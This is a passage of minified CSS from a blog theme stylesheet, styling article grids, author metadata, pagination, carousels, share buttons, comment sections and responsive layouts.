div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 